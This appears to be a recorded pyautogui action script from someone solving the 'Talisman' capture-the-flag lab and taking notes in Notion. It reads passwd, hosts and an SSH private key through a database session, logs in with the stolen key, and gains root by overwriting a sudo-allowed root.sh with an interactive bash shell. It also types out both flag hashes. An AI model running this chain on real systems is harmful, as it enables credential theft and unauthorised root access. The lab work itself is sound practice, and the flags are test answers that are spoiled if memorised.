
# Scroll through the Notion Talisman notes, then return to the CloudBeaver passwd-reading session.
pyautogui.click(106, 31)

pyautogui.click(286, 31)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.doubleClick(303, 398)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Rename the directory to dir_root/DIR_ROOT and read hosts, showing the localhost entries.
pyautogui.click(542, 173)

pyautogui.doubleClick(673, 173)

pyautogui.click(690, 187)

pyautogui.click(634, 188)

pyautogui.write('dir_root')

pyautogui.doubleClick(626, 187)

pyautogui.write('ROOT')

pyautogui.doubleClick(684, 188)

pyautogui.write('hosts')

pyautogui.click(404, 328)

pyautogui.scroll(-3)

# Point dir_root at /home/oracle/.ssh/ and read id_rsa, printing the OpenSSH private key.
pyautogui.click(625, 188)

pyautogui.write('ho')

pyautogui.write('me/oracle/')

pyautogui.write('.ssh/')

pyautogui.click(404, 328)

pyautogui.scroll(-3)

pyautogui.press('ctrl+a')

# Add a 'Compromising the Oracle user' heading with the id_rsa-reading PL/SQL code block.
pyautogui.write('Compormisi')

pyautogui.write('ing hte')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Return to CloudBeaver and select oracle's OpenSSH private key in the output.
pyautogui.click(102, 31)

pyautogui.scroll(-3)

pyautogui.click(102, 31)

# Save the private key with nano id_rsa and restrict it with chmod 600.
pyautogui.write('nano id_rsa')

pyautogui.write('chmod 600 id_rsa')

pyautogui.press('Return')

# SSH into talisman.hsm as oracle using id_rsa and confirm the user with whoami.
pyautogui.write('ssh ftpuser@ascension.hsm')

pyautogui.write('oracle@talisman.h')

pyautogui.write('sm -i')

pyautogui.write('id_rsa')

pyautogui.doubleClick(109, 224)

pyautogui.write('whoami')

pyautogui.scroll(-3)

pyautogui.click(232, 10)

pyautogui.write('ls')

pyautogui.write('cat user.txt')

pyautogui.click(215, 9)

pyautogui.write('6d5f5120d519e2005ce5f597a8c38c1e')

pyautogui.click(985, 351)

pyautogui.click(102, 31)

# Insert a Heading 1 titled 'Post-Exploitation' below the oracle SSH code block.
pyautogui.write('/h1')

pyautogui.write('oitation')

pyautogui.click(232, 9)

# Run id to list oracle's groups, including oinstall, dba and oper, then run sudo -l.
pyautogui.write('id')

pyautogui.moveTo(678, 396)

pyautogui.write('sudo -l')

# Paste the sudo -l output showing NOPASSWD rights to root.sh into a Notion code block.
pyautogui.write('sudo -l')

# Try reading root.sh (denied), then run it with sudo, revealing a root_talisman log file.
pyautogui.moveTo(250, 402); pyautogui.dragTo(531, 403)

pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh')

pyautogui.click(102, 31)

# Note 'Checking out the sudo permissions' with the root.sh output, then copy dbhomeXE from the path.
pyautogui.write('Checking out the sudo pe')

pyautogui.write('rmissions')

pyautogui.moveTo(483, 456)

pyautogui.doubleClick(539, 444)

pyautogui.rightClick(532, 444)

pyautogui.write('dbhomeXE root.sh')

# Search Google for dbhomeXE root.sh and open the Oracle Forums and IBM results in tabs.
pyautogui.scroll(-3)

pyautogui.click(250, 390)

pyautogui.scroll(-3)

pyautogui.click(481, 32)

# Read the Oracle Forums thread on root.sh and multiple Oracle Homes, then close it.
pyautogui.click(483, 32)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(500, 305)

pyautogui.scroll(-3)

# Rerun sudo root.sh with whoami chained, confirming the user is still oracle.
pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh;whoami')

pyautogui.press('Return')

pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh;wh')

pyautogui.write('ls')

# List /, /opt, /opt/oracle and admin/XE contents after superset's home is denied.
pyautogui.write('cd superset')

pyautogui.press('Return')

pyautogui.write('cd opt')

pyautogui.write('-la')

pyautogui.write('cd oracle')

pyautogui.write('cd admin')

pyautogui.write('cd ../../')

# Expand Google's AI overview for dbhomeXE root.sh and select /usr/bin in it.
pyautogui.click(482, 31)

pyautogui.click(353, 31)

pyautogui.click(382, 462)

pyautogui.scroll(-3)

pyautogui.moveTo(554, 193)

pyautogui.doubleClick(230, 208)

# Run sudo root.sh with -help, which only prints the log-file notice.
pyautogui.press('BackSpace')

pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh -h')

pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh -help')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(373, 221)

# Open the Oracle XE Installation Guide in a tab, then expand the dbhomeXE root.sh privesc AI overview.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(325, 411)

pyautogui.click(325, 411)

pyautogui.click(382, 462)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Glance at the Oracle XE Installation Guide PDF, then close its tab.
pyautogui.click(481, 31)

pyautogui.moveTo(536, 32)

pyautogui.click(536, 32)

# Strip the --help flag from the recalled sudo root.sh command, then cancel the line.
pyautogui.press('BackSpace')

pyautogui.moveTo(363, 571); pyautogui.dragTo(609, 572)

pyautogui.press('ctrl+c')

# Create hacksmarter.txt in dbhomeXE with touch to test write access.
pyautogui.write('touc')

pyautogui.write('h hacksmarter.')

pyautogui.rightClick(254, 426)

pyautogui.scroll(-3)

# Note 'We have write permission to this directory' and ask about overwriting root.sh for root privs.
pyautogui.write('e')

pyautogui.write('We have write')

pyautogui.write('permission to this direc')

pyautogui.write('tory - /opt/oracle/product/21c/dbhomeXE/')

pyautogui.write('the root.sh file.. then execute wi')

pyautogui.write('th root privs?')

pyautogui.scroll(-3)

pyautogui.click(20, 103)

# Rename root.sh to root.sh.backup and open a new root.sh in vi after nano and vim fail.
pyautogui.scroll(-3)

pyautogui.write('mv root.sh ro')

pyautogui.write('nano')

pyautogui.write('root.sh')

pyautogui.write('#!/bin/ba')

pyautogui.write('vim root.sh')

pyautogui.write('vi root')

# Write '#!/bin/bash' and '/bin/bash -i' into root.sh and save with :wq!
pyautogui.write(':qa')

pyautogui.write('#!/bin/ba')

pyautogui.write('sh')

pyautogui.write('/bin/bash')

pyautogui.write('-i')

pyautogui.write(':')

pyautogui.write('wq!')

# Make root.sh executable, check the sudo -l rule, and run it with sudo.
pyautogui.write('chmod +x root.sh')

pyautogui.write('sudo -l')

pyautogui.write('sudo /opt/oracle/product/21c/dbhomeXE/root.sh')

# List the steps: rename root.sh, create our own root.sh with #!/bin/bash, make it executable, Profit.
pyautogui.write('We renamed `root.sh to make a backup of it')

pyautogui.write('e our own `root.sh with this content for a shell')

pyautogui.write('#!/bin/bash')

pyautogui.write('Made it executable')

pyautogui.write('Profit')

# Read /root/root.txt as root and select the flag hash to copy.
pyautogui.write('cd /root')

pyautogui.write('cat root.txt')

pyautogui.rightClick(345, 397)

pyautogui.moveTo(5, 554); pyautogui.dragTo(307, 554)

pyautogui.write('e4cc22ed781b02e04ae46f82f354efae')

pyautogui.click(24, 163)

# Open the downloaded challenge_lab_certificate.pdf for Talisman (Medium) in Firefox's PDF viewer.
pyautogui.click(760, 79)

pyautogui.moveTo(358, 277)
